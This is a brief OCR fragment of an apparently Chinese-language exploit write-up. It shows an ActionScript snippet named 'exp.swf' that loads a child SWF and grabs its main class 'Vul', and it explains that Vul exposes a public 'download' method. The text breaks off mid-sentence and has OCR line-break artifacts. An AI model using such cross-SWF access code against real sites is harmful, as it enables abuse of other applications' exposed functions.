
#!javascript

// exp.swf

var loader:Loader = new Loader();

loader.contentLoaderInfo.addEventListener('compl
ete', function(e:Event) : void {

    var main:* = 
DisplayObjectContainer(loader).getChildAt(0);

    trace(main);    // [object Vul]

});

因为 Loader 是子 swf 的
默认容器
，所以其中第一个
元素显然就是子 swf 的主类：Vul。
由于 Vul 定义了一个叫 download 的公开方法，并